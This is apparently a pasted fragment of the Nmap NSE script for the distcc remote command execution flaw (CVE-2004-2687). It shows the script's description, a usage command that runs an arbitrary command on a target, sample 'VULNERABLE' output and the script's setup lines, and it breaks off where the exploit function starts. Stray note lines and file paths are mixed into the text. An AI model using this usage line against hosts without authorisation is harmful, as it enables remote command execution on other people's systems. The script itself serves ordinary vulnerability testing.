 local nmap = require "nmap"
local match = require "match"
local shortport = require "shortport"
local stdnse = require "stdnse"
local vulns = require "vulns"
description = [[
Detects and exploits a remote code execution vulnerability in the distributed
compiler daemon distcc. The vulnerability was disclosed in 2002, but is still
present in modern implementation due to poor configuration of the service.
]]
we will need this !
---
-- @usage
-- nmap -p 3632 <ip> --script distcc-exec --script-args="distcc-exec.cmd='id'"
--
-- @output
-- PORT     STATE SERVICE
-- 3632/tcp open  distccd
-- | distcc-exec:
-- |   VULNERABLE:
-- |   distcc Daemon Command Execution
-- |     State: VULNERABLE (Exploitable)
-- |     IDs:  CVE:CVE-2004-2687
-- |     Risk factor: High  CVSSv2: 9.3 (HIGH) (AV:N/AC:M/Au:N/C:C/I:C/A:C)
-- |     Description:
-- |       Allows executing of arbitrary commands on systems running distccd 3.1 and
-- |       earlier. The vulnerability is the consequence of weak service configuration.
-- |
-- |     Disclosure date: 2002-02-01
-- |     Extra information:
-- |
-- |     uid=118(distccd) gid=65534(nogroup) groups=65534(nogroup)
-- |
-- |     References:
-- |       https://distcc.github.io/security.html
-- |       https://nvd.nist.gov/vuln/detail/CVE-2004-2687
-- |_      https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2004-2687
--
-- @args cmd the command to run at the remote server
--
author = "Patrik Karlsson"
license = "Same as Nmap--See https://nmap.org/book/man-legal.html"
categories = {"exploit", "intrusive", "vuln"}
portrule = shortport.port_or_service(3632, "distcc")
local arg_cmd = stdnse.get_script_args(SCRIPT_NAME .. '.cmd') or "id"
local function fail(err) return stdnse.format_output(false, err) end
action = function(host, port)
/usr/share/nmap/scripts/distcc-cve2004-2687.nse
arch